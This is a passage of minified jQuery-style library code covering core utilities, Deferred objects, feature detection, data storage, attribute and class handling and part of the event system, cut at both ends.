e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.__jq===v&&(e.__jq=a),t&&e.__jq2===v&&(e.__jq2=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toUpperCase()===t.toUpperCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":e.toString().replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||s.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete"||i.readyState!=="loading"&&i.addEventListener)setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){v.isFunction(n)&&(!e.unique||!c.has(n))?a.push(n):n&&n.length&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return typeof e=="object"?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0],r.style.cssText="top:1px;float:left;opacity:.5";if(!n||!n.length||!r)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/^(?:\{.*\}|\[.*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||++v.uuid:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")===0&&(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.shift(),i=v._queueHooks(e,t),s=function(){v.dequeue(e,t)};r==="inprogress"&&(r=n.shift()),r&&(t==="fx"&&n.unshift("inprogress"),delete i.stop,r.call(e,s,i)),!n.length&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)(r=v._data(o[u],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)~s.indexOf(" "+t[o]+" ")||(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>-1)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>-1)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r,i,s=e.selectedIndex,o=[],u=e.options,a=e.type==="select-one";if(s<0)return null;n=a?s:0,r=a?s+1:u.length;for(;n<r;n++){i=u[n];if(i.selected&&(v.support.optDisabled?!i.disabled:i.getAttribute("disabled")===null)&&(!i.parentNode.disabled||!v.nodeName(i.parentNode,"optgroup"))){t=v(i).val();if(a)return t;o.push(t)}}return a&&!o.length&&u.length?v(u[s]).val():o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,""+r),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=""+t}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,l,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=[].slice.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click")){o=v(this),o.context=this;for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){a={},l=[],o[0]=s;for(r=0;r<m;r++)c=d[r],h=c.selector,a[h]===t&&(a[h]=o.is(h)),a[h]&&l.push(c);l.length&&w.push({elem:s,matches:l})}}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){f=w[r],n.currentTarget=f.elem;for(i=0;i<f.matches.length&&!n.isImmediatePropagationStopped();i++){c=f.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,u=((v.event.special[c.origType]||{}).handle||c.handler).apply(f.elem,g),u!==t&&(n.result=u,u===!1&&(n.preventDefault(),n.stopPropagation()))}}return 